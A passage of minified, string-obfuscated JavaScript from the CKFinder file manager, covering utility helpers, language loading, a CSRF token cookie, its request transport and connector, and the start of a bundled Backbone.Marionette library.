window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("*]E^GM\\T"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(n){var i="";return u.forOwn(n,function(e,t){i+="&"+encodeURIComponent(t)+"="+encodeURIComponent(n[t])}),i.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("7\x1e\x1a\x03\t\x07\x1b\x1d\vpz")).replace(/\)/g,S('"\x05\x07\x1c\x14\x1c\x0e\n\x1e\x1a\x17'))},jsCssEntities:function(e){return e.replace(/\(/g,S("3\x11\x07\x0e")).replace(/\)/g,S("$\0\x14\x1e"))},getUrlParams:function(){var i={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){i[t]=n}),i},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(e,t){var n=t.split("+"),i=!!e.ctrlKey||!!e.metaKey,r=!!e.altKey,o=!!e.shiftKey,s=i==!!u.includes(n,S("\x1c~jmL")),a=r==!!u.includes(n,S(">^,5")),l=o==!!u.includes(n,S("\x11a{}sb"));return s&&a&&l},randomString:function(e,t){t||(t=S("\x19{y\x7fy{yGIKIOIKIGY[Y_Y[YGIKI\x04\x04\x04\x04\f\f\f\f\x04\x04"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S('Ad")5}'),"<":S("\x1a=pi%"),">":S("\x161\x7fm!"),'"':S("?f07,0~"),"'":S("\x1071#',-")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("\nHGKgatt`<Aa\x7f{7U{u{"),[S("%SILLXXOB\\J"),S("\x1euQTGQ]"),S("&DCOuL@BLN\\")],function(s,t,a){"use strict";var l={loadPluginLang:function(e,t,n,i){var r,o=n.lang.split(",");if(0<=s.indexOf(o,e))r=e;else{if(!(0<=s.indexOf(o,t)))return void i({});r=t}a.require([S("\x1ekEYV\x02")+a.require.toUrl(n.path)+S("=R^.&m")+r+S("4\x1b\\DWW")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}i(t)},function(){i({})})},init:function(e){var o=new t.Deferred;return function(t,e,n,i){t||(t=l.getSupportedLanguage(navigator.userLanguage||navigator.language,n));n[e]||(e=S("%CI"));var r,o=S("(EKEK\x02")+e+S("-\0EC^\\");n[t]&&(r=S("\x11~rzr9")+t+S("5\x18]KVT"));r||(r=o);a.require([S("\fykwd0")+a.require.toUrl(r)+S("C{&-!>,8vyu}xccdka")],function(e){i(t,JSON.parse(e))},function(){i(t)})}(e.language,e.defaultLanguage,e.languages,function(e,t){if(t){var n,i,r=t;r.formatDate=(n=S(")q\f")+r.units.dateAmPm.join(S("&\0\x04\x0e"))+S("Cc\x18"),i=(i="'"+(i=r.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(e){var t={d:S("=Z^9o0&4)'$-ae\x15|bbhwx"),dd:S("\x13pto"),m:S("\x0eb\x7f\x7ff{:gsgtxy~42@/\x0f\r\x05\x04\r"),mm:S("+AB@[X"),yy:S("7A\\[I\x12NK]350kvl"),yyyy:S("\x1aby|l"),H:S(".G_D@\x1dFPF[YZ_\x13\x13c\x0e\x10lfej"),HH:S("\x1dvpUS"),h:S("$UGU[LcEX\x05\x0eG_D@\x13\x1d\x15\v\n\x05\x19\n\x1b\x1a\x1b\x1eO!31&\r+2oh$#%99+oyqoniufwg")+S("\n++<<(0")+":"+S("%\x06\x0f\b\x01\nCCX\\\x0f\f\f\x12\x02\x06\x15\t\x17PVOI\x1c\x07\x1e\x17`ib++04gei{yldndp`bct|x#7\n.)539wIO\x11\x16\x06\x16\x12\x15@I[KEMGA\x02\x14\x02\x1f\x15\x16\x13_W'JTPZYV ("),hh:S(";L\\LL%\b,7le.(=;jblpsrparuru&6**?\x122)v\x7f\r\b\f\x16\x10\0FNHTWVL]NP")+S("\x1c=9.\x12\x06\x02")+":"+S("\x112;4=6\x7fwlh;  >.\x12\x01\x1d\x03LJSU\b\x13\n\x03\f\x05\x0eG_D@\x13\x19\x15\x07\x05\x18\x10\x1a\x10\x1c\f\x0e\x0f`hl7+\x1625!'-cec=:2\"&!|ugwqys{u"),M:S("\x16zqwooy3lzPMC@A\r\ty\x18\x06\x06\f\v\x04"),MM:S("=SV.46&"),a:n+S("\x18B:sshl?\x1c\x01\x13\x11\x04\x1a\x06\x17\b\x13\n\x1a\fp\0LXP@r@\x1d\x06\x1e"),aa:n+S('\x16L8qunn="?\x11\x13\x02\x1c\x04\x15\x06\x1d\b\x18\nv')};return S("\x19=7")+t[e]+S(">\x13g")}))+"'").replace(/('',)|,''$/g,""),new Function(S("$\\CFZ"),S('E+(&="'),S(";X\\G"),S(" IMVV"),S("5[^VLN^"),S("-\\JDD@]\x14n")+i+S("\fP e\x7fx|;67?,"))),r.formatDateString=function(e){return e=e||"",s.isNumber(e)&&(e=e.toString()),e.length<12?"":r.formatDate(e.substr(0,4),e.substr(4,2),e.substr(6,2),e.substr(8,2),e.substr(10,2))},r.formatFileSize=function(e){var t=1024,n=t*t,i=n*t;return i<=e?r.units.gb.replace(S("\x19ahug{b"),(e/i).toFixed(1)):n<=e?r.units.mb.replace(S("\x13of\x7fm}d"),(e/n).toFixed(1)):t<=e?r.units.kb.replace(S(".TCXHVI"),(e/t).toFixed(1)):S("5MDQC_F\x1c\x7f").replace(S("8BIRFXC"),e)},r.formatTransfer=function(e){return r.units.sizePerSecond.replace(S("\x1bgnweE\\"),r.formatFileSize(parseInt(e)))},r.formatFilesCount=function(e){return r.files[S(1===e?"\x15uxmwnTrx":" BMVJQkFFP")].replace(S("\x11ip{`xce"),e)},o.resolve(r)}else o.reject()}),o.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return l}),CKFinder.define(S("0ryu][RRJ\x16oOUQ\x11t%8\x01,  "),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("#gn`NFMOY\x03xg\0exzRW^E"),[S("&RFMOY_NA]U"),S("\x1fJPWFV\\"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('2P_S\x1b]IL_IE\x10SP"(.&')],function(a,l,u){"use strict";return{init:function(n){!function(){var e=[S("!VQEKUN\\@EE")];a.forEach(e,function(e){(function(e){var t=(document.body||document.documentElement).style;if("string"==typeof t[e])return!0;var n=[S(")gDV"),S("\v{hldye"),S("'\x7fLH@EY"),S("C\x0f-2*$"),"O",S(":VO")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var i=0;i<n.length;i++)if("string"==typeof t[n[i]+e])return!0;return!1})(e)&&l(S(":YSYG")).addClass(S("\x15u|~4|~}ikmE\fAPW\b")+e)})}(),function(t){var e=void 0===document.documentMode,n=window.chrome;e&&!n?l(window).on(S("!DLGPUNF"),function(e){e.target===window&&setTimeout(function(){t.fire(S("1GZ\x0eSYTMJ"),null,t)},300)}).on(S(";ZR]J3.77"),function(e){e.target===window&&t.fire(S("6BQ\x03XWIO"),null,t)}):window.addEventListener?(window.addEventListener(S("\x1eyOBWP"),function(){setTimeout(function(){t.fire(S("\x1anu'xpCTQ"),null,t)},300)},!1),window.addEventListener(S("\x1d|sUS"),function(){t.fire(S("\x1ejI\x1b@OQW"),null,t)},!1)):(window.attachEvent(S("\x19|t\x7fhm"),function(){setTimeout(function(){t.fire(S("4@_\r^VYNO"),null,t)},300)}),window.attachEvent(S("A /17"),function(){t.fire(S(":NU\x07\\S53"),null,t)}))}(n);var e,t,i,r=l(S("\rl`th"));r.attr({"data-theme":n.config.swatch,role:S("\x11scdy\x7ftymstr")}),-1<navigator.userAgent.toLowerCase().indexOf(S("\x1aontzzNU\r"))&&r.addClass(S("'KBL\x06EH")),l(S("4]BZT")).attr({dir:n.lang.dir,lang:n.lang.langCode}),n.lang.dir!==S("\x18uni")&&r.addClass(S('"@OC\vU\\E')),n.setHandler(S(",XG\x15WTF~[QS"),(i=window.matchMedia?function(){return void 0===t&&(t=S('"\vID^\n_@N_D\x17\x0e')+n.config.uiModeThreshold+S("B&)l")),window.matchMedia(t).matches}:function(){return void 0===e&&(e=parseFloat(l(S("\x13vzrn")).css(S("\vjb`{=b{iq")))*n.config.uiModeThreshold),window.innerWidth<=e},function(){return i.call(this)?S("%KHJ@FN"):S("(MOXGYA_")}));var o=n.request(S("6BQ\x03]^HpQ[%"));if(c(r,null,o),l(window).on(S('?4)0,01*",;/8%7+'),function(){var e=n.request(S("\x1dkv\x1aFGWiJBB")),t=o!==e;t&&(c(r,o,e),o=e),n.fire(S("\x16bq#h~otdz"),{modeChanged:t,mode:o},n)}),navigator.maxTouchPoints){var s=l.event.special.swipe.start;l.event.special.swipe.start=function(e){var t=s(e);return t.ckfOrigin=e.originalEvent.type,t},l(window).on(S("%UPAYOGIKZ"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\rc`ebw"))&&n.fire(S(">J){14-5#+-/>"),{evt:e},n)}),l(window).on(S("\x15e`qi\x7fiuzvk"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&n.fire(S("']@\x10X[D^JBXU[@"),{evt:e},n)})}n.setHandler(S("A!/+6#\x17'9?;"),function(){n.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S("3WYYD]"))}),l(document).on(S("!QFH@ES[]KYX"),S(",vJ]QVURVYSj"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),n.once(S("\x15wgh#h~}yg"),function(e){e.finder.request(S("\reji+~zgasy"),{key:u.space}),e.finder.on(S("+GHWK_F\\\t")+u.space,function(e){e.data.evt.preventDefault()})})}};function c(e,t,n){t&&e.removeClass(S("8ZQ]\x11HW\x12-.&&i")+t),e.addClass(S(",NEI\x1dD[\x1eYZRR\x15")+n)}}),CKFinder.define(S('A\x01\b\x02,(#-;e\x1b 8)&>"}\x038 1>6'),[S("2FZQSEKZUIY"),S("'BX_N^T"),S("0SSP_WYY]")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S('\x15*dl`v~"')).text(e).appendTo(S("\x14}sv|"))},init:function(){}}),i}),CKFinder.define(S("*hgkGATT@\x1cdYCPQWI\x14lQKX)/1"),[S("5CY\\\\HH_RLZ"),S("!HRQ@T^"),S("#FDELJFDN"),S("\x1aXW[wqDDP\ftIS@AGY\x04|A[HY_"),S("C\x07\x0e\0.&-/9c\x18:&<~\x1e2:2")],function(r,e,t,o,s){"use strict";return t.Collection.extend({load:function(i){var n=[],e=i.config.plugins;function t(){var e=r.countBy(n,S("D))&,,."));e.undefined||(i.fire(S("\x13dycpqw zpqLzAE["),null,i),e.false&&r.forEach(r.where(n,{loaded:!1}),function(e){i.fire(S('"SHPANF\x13FDMIk]B^@'),{configKey:e.config,url:e.url})}))}e.length<1?i.fire(S('8IVN[TP\x05!-.\x11!$">'),null,i):(r.isString(e)&&(e=e.split(",")),r.forEach(e,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("\x1cmrjGHLP\v")+e+"/"+e+".js")),n.push({config:e,url:t,loaded:void 0})}),i.on(S("B3(0!.&s8.-)7"),function(){t()}),r.forEach(n,function(n){CKFinder.require([n.url],function(e){var t=o.extend(e);!function(t,e,n){if(e.path=t.util.parentFolder(n.url)+"/",!e.lang)return i();function i(){e.init(t),t._plugins.add(e),n.loaded=!0,t.fire(S(",]BZWX\\\tFPWSA"),{plugin:e},t)}s.loadPluginLang(t.lang.langCode,t.config.defaultLanguage,e,function(e){e.name&&e.values&&(t.lang[e.name]=e.values),i()})}(i,new t,n)},function(){n.loaded=!1,t()})}))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11 &3\x0283<4\x16=3?8\x05\x13M \x17\x17\x003\x07\x02\x0f\x05!\f\0\x0e\x17\x14\0'),[],function(){"use strict";var t=S("\x1c~u\\SSDwKNCI"),n=40,i=null;function r(){if(i)return i;var e=function(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}(t);return e.length!=n&&(e=function(e){var t=S("!CAGACAOACAGACA_ACAGACAOACA\f\f\f\ftttt||"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=.5<Math.random()?s.toUpperCase():s}return i}(n),function(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x13/ewcp$5")}(t,e)),e}return function(e){e.setHandler(S("#GVTA\x12NO_xBEJ^"),r),e.setHandler(S("!KMP@TIIE\x10H__H\x15CTFcUGSYLnSUXRIk/*'-"),function(e){i=e.token})}}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14\x7fRPQ%\"6,6j\x125)'9;#?:"),[S("+F\\[JBH"),S("3A[RRJJYTNX")],function(i,r){"use strict";var o=function(){};function e(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}return e.prototype.done=function(e){this.onDone=e},e.prototype.fail=function(e){this.onFail=e},e.prototype.send=function(){window.XMLHttpRequest?function(e){var t,n;t=new XMLHttpRequest,n=null,t.open(e.config.type,e.url,!0),t.onreadystatechange=function(){4===this.readyState&&e.onDone(this.responseText)},t.onerror=function(){e.onFail()},r.isFunction(e.config.uploadProgress)&&t.upload&&(t.upload.onprogress=e.config.uploadProgress);r.isFunction(e.config.uploadEnd)&&t.upload&&(t.upload.onload=e.config.uploadEnd);e.config.type===S("4EYDL")&&(n=i.param(r.extend(e.config.post)),t.setRequestHeader(S("(jEEXH@[\x1deKCQ"),S("'IYZGENO[Y^\\\x1cL\x18A@O\x14\\TNP\x13J2-'-'*\"\",")));t.send(n),e.request=t}(this):function(e){var t,n;t=new XDomainRequest,n=null,e.config.type===S("@1-00")&&(n=i.param(e.config.post));t.open(e.config.type,e.url),t.onload=function(){e.onDone(this.responseText)},t.onprogress=o,t.ontimeout=o,t.onerror=function(){e.onFail()},e.request=t,setTimeout(function(){t.send(n)},0)}(this)},e.prototype.abort=function(){this.request&&this.request.abort()},e}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x0e!!>41';'y\x14774>?)1-"),[S("5CY\\\\HH_RLZ"),S("2YE@SEA"),S("\x10ryuKrzxzxv"),S("$fmaAGNN^\x02c@TD^VG\x1auXVW_XHRL\x10\x143#-75)5<")],function(c,r,i,d){"use strict";function f(e,t,n){var i=this.finder,r=i.config,o={command:e,lang:i.lang.langCode,langCode:i.lang.langCode},s=r.connectorInfo;if(n&&(o.type=n.get(S(">M%2-66&#\x1319/")),o.currentFolder=n.getPath(),o.hash=n.getHash()),r.pass.length){var a=r.pass.split(",");c.forEach(a,function(e){o[e]=i.config[e]})}r.id&&(o.id=r.id);var l=this.baseUrl+"?"+i.util.toGet(c.extend(o,t));return 0<s.length&&(l+="&"+s),l}function o(o){var s=this.finder,a=o.name,l=r.Deferred(),u={name:a,response:{error:{number:109}}};if(c.has(o,S("\x1c~qqTDZW"))&&(u.context=o.context),s.fire(S('>\\/,/"*!|%-/%9)'),o,s)&&s.fire(S("\x0el\x7f|\x7frzq,u}\x7fuiy'")+a,o,s)){var e=c.extend({type:S("A%&0"),post:{}},o),t={};t.type=e.type,e.type===S('"SKVR')&&(e.post.ckCsrfToken=s.request(S("$FUUN\x13MNXyADU_")),t.post=e.sendPostAsJson?{jsonData:JSON.stringify(e.post)}:e.post),e.uploadProgress&&(t.uploadProgress=e.uploadProgress),e.uploadEnd&&(t.uploadEnd=e.uploadEnd);var n=f.call(this,a,o.params,o.folder),i=new d(n,t);return i.done(function(t){var e,n,i=!1;try{n=JSON.parse(t),e={name:a,response:n,rawResponse:t},i=!0}catch(e){var r=u;return r.response.error.message=t,h(a,r,s),void l.reject(r)}i&&l.resolve(n),c.has(o,S("*HCCZJHE"))&&(e.context=o.context),!n||n.error?s.fire(S("\x1b\x7frsrAOF\x19AWTHZ\x13")+a,e,s)&&(o.context&&o.context.silentConnectorErrors||s.fire(S('E%(%$+%(w+="> '),e,s)):s.fire(S("\x11q|yxwy|#up&")+a,e,s),s.fire(S("\x1d}pMLCM@\x1fGA\\LX"),e,s),s.fire(S("3WZ[ZYW^\x01][JZ2{")+a,e,s)}),i.fail(function(){h(a,u,s),l.reject(u)}),i.send(),o.returnTransport?i:l.promise()}}function h(e,t,n){n.fire(S("'KFGFMCJ\x15UC@\\F\x0f")+e,t,n)&&n.fire(S("\vobcbq\x7fv)qgdxj"),t,n),n.fire(S("\x1axsps~NE\x18BBQCU"),t,n),n.fire(S("<^QR- ,'~$ 3-;p")+e,t,n)}return function(e){var t=e.config;function n(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1687")+t.host+e}this.finder=e,(this.config=t).connectorPath?this.baseUrl=n(t.connectorPath):(this.baseUrl=i._connectors[i.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=i.require.toUrl(S("0\x1f\x1d")+this.baseUrl)),this.baseUrl=n(this.baseUrl)),e.setHandlers({"command:send":{callback:o,context:this},"command:url":{callback:function(e){return f.call(this,e.command,e.params,e.folder)},context:this}})}}),function(n,i){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("B.%7/(&,>?)"),[S("\rlnszp|zp"),S("\x19ouxxllCNPF")],function(e,t){return n.Marionette=n.Mn=i(n,e,t)});else if("undefined"!=typeof exports){var e=require(S("/RPQXVZXR")),t=require(S('E3),,88/"<*'));module.exports=i(n,e,t)}else n.Marionette=n.Mn=i(n,n.Backbone,n._)}(this,function(e,s,f){"use strict";var t,n,i,r,o,a,l,u,c,d,h,g,p,v,m,y,w,C;n=f,i=(t=s).ChildViewContainer,t.ChildViewContainer=function(e,i){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),i.each(e,this.add,this)};i.extend(n.prototype,{add:function(e,t){var n=e.cid;return(this._views[n]=e).model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return i.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],i.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,i.tail(arguments))},apply:function(t,n){i.each(this._views,function(e){i.isFunction(e[t])&&e[t].apply(e,n||[])})},_updateLength:function(){this.length=i.size(this._views)}});var t=[S("$CIUmHIC"),S("\vilmg"),S("=S^0"),S("1TZZQ"),S("'LL^NOY"),S('"EMIRBZ'),S("\x15ert|yo"),S("\x1aiyw{|T"),S(">Z6$0:"),S("D$*+"),S("\x13gz{r"),S("?!/;"),S("\x0fy\x7fq\x7faqs"),S("9YTRI_V.2"),S("%OI^FAN"),S("\x0e{\x7fP`aul"),S("+JD\\\\D"),S("(@DBXDOC"),S("\x14gsdl"),S("%JF[]"),S(",ZG[X^GG"),S("%OTmDZ_U"),S("\x14ezb{r"),S("\x1fRDFVG@")];return i.each(t,function(t){n.prototype[t]=function(){var e=[i.values(this._views)].concat(i.toArray(arguments));return i[t].apply(i,e)}}),n}(0,n),t.ChildViewContainer.VERSION=S("2\x03\x1a\x04\x18\x06\t"),t.ChildViewContainer.noConflict=function(){return t.ChildViewContainer=i,this},t.ChildViewContainer,o=f,w=(r=s).Wreqr,C=r.Wreqr={},r.Wreqr.VERSION=S(":\n\x12\x0e\x10\t"),r.Wreqr.noConflict=function(){return r.Wreqr=w,this},C.Handlers=(l=o,(u=function(e){this.options=e,this._wreqrHandlers={},l.isFunction(this.initialize)&&this.initialize(e)}).extend=(a=r).Model.extend,l.extend(u.prototype,a.Events,{setHandlers:function(e){l.each(e,function(e,t){var n=null;l.isObject(e)&&!l.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(t,e,n)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S(';T\\P[,$0y%!"'),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),u),C.CommandStorage=(c=function(e){this.options=e,this._commands={},o.isFunction(this.initialize)&&this.initialize(e)},o.extend(c.prototype,r.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),c),C.Commands=(h=o,(d=C).Handlers.extend({storageType:d.CommandStorage,constructor:function(e){this.options=e||{},this._initializeStorage(this.options),this.on(S("3\\TXST\\H\x01]YZ"),this._executeCommands,this),d.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var t=h.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var i=this.storage.getCommands(e);h.each(i.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=h.isFunction(n)?new n:n,this.storage=t}})),C.RequestResponse=(g=o,C.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,g.rest(arguments))}})),C.EventAggregator=(v=o,(m=function(){}).extend=(p=r).Model.extend,v.extend(m.prototype,p.Events),m),C.Channel=(y=function(e){this.vent=new r.Wreqr.EventAggregator,this.reqres=new r.Wreqr.RequestResponse,this.commands=new r.Wreqr.Commands,this.channelName=e},o.extend(y.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("1DVZA"),e,t),this},connectCommands:function(e,t){return this._connect(S("-M@]\\S]PF"),e,t),this},connectRequests:function(e,t){return this._connect(S("D7#6:,9"),e,t),this},_connect:function(n,e,i){if(e){i=i||this;var r=n===S("&QMG^")?"on":S('?3$6\v%+"+-;');o.each(e,function(e,t){this[n][r](t,o.bind(e,i))},this)}}}),y),C.radio=function(n,o){var e=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};o.extend(e.prototype,{channel:function(e){if(!e)throw new Error(S("\x17[q{urxr?MTQW\x04WCDM@\\N\fL\x0eAQ\\W"));return this._getChannel(e)},_getChannel:function(e){var t=this._channels[e];return t||(t=new n.Channel(e),this._channels[e]=t),t},_proxyMethods:function(){o.each([S("-XJ^E"),S("3WZ[ZYW^H"),S("D7#6:,9")],function(t){o.each(i[t],function(e){this[t][e]=r(this,t,e)},this)},this)}});var i={vent:["on",S("5YQ^"),S("8MHR[Z[M"),S("-AAST"),S(":HHRNs)26&*,( "),S('E*.;=/%\x18"'),S("#HLUSMG~DcCMJ")],commands:[S("E#?-*??)"),S("\x1ahyiV~NENFV"),S("=MZ4\t#- )#5;"),S('"QAHIQMaKEHAK]'),S("\x19h~qrhzaMNkEKBKM[Y")],reqres:[S("#V@WRMZ^"),S("(ZO_dL@K\\T@"),S("\x1fSDVkEKBKM[Y"),S('C6 +(>,\x02*")"*"'),S('9H^QRHZ\x01-.\v%+"+-;9')]},r=function(n,i,r){return function(e){var t=n._getChannel(e)[i];return t[r].apply(t,o.rest(arguments))}};return new e}(C,o),r.Wreqr;var b=e.Marionette,x=e.Mn,E=s.Marionette={};E.VERSION=S("1\0\x1d\0\x1b\x01"),E.noConflict=function(){return e.Marionette=b,e.Mn=x,this},(s.Marionette=E).Deferred=s.$.Deferred,E.extend=s.Model.extend,E.isNodeAttached=function(e){return s.$.contains(document.documentElement,e)},E.mergeOptions=function(e,t){e&&f.extend(this,f.pick(e,t))},E.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},E.proxyGetOption=function(e){return E.getOption(this,e)},E._getValue=function(e,t,n){return f.isFunction(e)&&(e=n?e.apply(t,n):e.call(t)),e},E.normalizeMethods=function(e){return f.reduce(e,function(e,t,n){return f.isFunction(t)||(t=this[t]),t&&(e[n]=t),e},{},this)},E.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},E.normalizeUIKeys=function(e,i){return f.reduce(e,function(e,t,n){return e[E.normalizeUIString(n,i)]=t,e},{})},E.normalizeUIValues=function(t,i,r){return f.each(t,function(n,e){f.isString(n)?t[e]=E.normalizeUIString(n,i):f.isObject(n)&&f.isArray(r)&&(f.extend(n,E.normalizeUIValues(f.pick(n,r),i)),f.each(r,function(e){var t=n[e];f.isString(t)&&(n[e]=E.normalizeUIString(t,i))}))}),t},E.actAsCollection=function(e,n){var t=[S('C"*4\x02)*"'),S("+ILMG"),S("%KFX"),S("%@NFM"),S(",IK[URF"),S("+JDB[UC"),S(")YN@HM["),S('"QAOCD\\'),S("8\\L^ND"),S("\x1azpq"),S('"PKHC'),S("\x17ywc"),S('"JJFJRLL'),S("2P[[BVQWI"),S("+ECX@[T"),S("'\\FkY^LW"),S("(OCY_Y"),S("D,(.< +'"),S("\x1emERV"),S("+@L]["),S("\x1bktjwOTV"),S("/YBw^DAO"),S("\x13dycts")];f.each(t,function(t){e[t]=function(){var e=[f.values(f.result(this,n))].concat(f.toArray(arguments));return f[t].apply(f,e)}})};var F=E.deprecate=function(e,t){f.isObject(e)&&(e=e.prev+S("!\x02JW\x05AHAGM\vXB\x0eMU\x11@VYZ@R\\\x19SU\x1cIVZ`'7717#ih")+S("/`]WRGP\x16BK\\\x1a")+e.next+S("7\x18PTHHX_[n")+(e.url?S('De\x15"-sj')+e.url:"")),void 0!==t&&t||F._cache[e]||(F._warn(S("\x14Qsgj|yzhtqq\0VCQJLH@\x12\t")+e),F._cache[e]=!0)};F._console="undefined"!=typeof console?console:{},F._warn=function(){return(F._console.warn||F._console.log||function(){}).apply(F._console,arguments)},F._cache={},E._triggerMethod=function(){var s=/(^|:)(\w)/gi;function a(e,t,n){return n.toUpperCase()}return function(e,t,n){var i=arguments.length<3;i&&(t=(n=t)[0]);var r,o=e["on"+t.replace(s,a)];return f.isFunction(o)&&(r=o.apply(e,i?f.rest(n):n)),f.isFunction(e.trigger)&&(1<i+n.length?e.trigger.apply(e,i?n:[t].concat(f.drop(n,0))):e.trigger(t)),r}}(),E.triggerMethod=function(e){return E._triggerMethod(this,arguments)},E.triggerMethodOn=function(e){return(f.isFunction(e.triggerMethod)?e.triggerMethod:E.triggerMethod).apply(e,f.rest(arguments))},E.MonitorDOMRefresh=function(e){function t(){e._isShown&&e._isRendered&&E.isNodeAttached(e.el)&&E.triggerMethodOn(e,S("\x1a\x7fsp$mEGPFWM"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:function(){e._isShown=!0,t()},render:function(){e._isRendered=!0,t()}}))},function(s){function i(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];if(!t)throw new s.Error(S(";qXJW/%ba")+e+S("7\x1a\x19MZO\x1d]P.'+$17##h(9k-#n*&4<'t=79<5?)p}<*\x14A\x06\f\x01\x16F\t\x07\x1dJ\x0e\x14\x04\x1d\x1b^"));n.listenTo(i,r,t)})}function r(e,t,n,i){e.listenTo(t,n,i)}function o(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];n.stopListening(i,r,t)})}function a(e,t,n,i){e.stopListening(t,n,i)}function l(n,i,e,r,o){if(i&&e){if(!f.isObject(e))throw new s.Error({message:S('\x1fbHLGMKAT\bD_XX\rLJ\x10P\\\x13[W\\R[M\x1aTN\x1dXJ."6*++h'),url:S('\x1erASKLJ@RSM\x07L^BNZF__A\x1d\\A[[\x1bT[IURPZ45\'!-+""&=#?5(8*>%!')});e=s._getValue(e,n),f.each(e,function(e,t){f.isFunction(e)?r(n,i,t,e):o(n,i,t,e)})}}s.bindEntityEvents=function(e,t,n){l(e,t,n,r,i)},s.unbindEntityEvents=function(e,t,n){l(e,t,n,a,o)},s.proxyBindEntityEvents=function(e,t){return s.bindEntityEvents(this,e,t)},s.proxyUnbindEntityEvents=function(e,t){return s.unbindEntityEvents(this,e,t)}}(E);var _=[S("\x13ppetjpjourp"),S("+JDBJ~P_V"),S(".CY_W}AXTRJ"),S("0_S^Q"),S('"NAVUFOL'),"number"];return E.Error=E.extend.call(Error,{urlRoot:S('@)674\x7fih%(8"##+;$48 z69:w=58/r(')+E.VERSION+"/",constructor:function(e,t){f.isObject(e)?e=(t=e).message:t||(t={});var 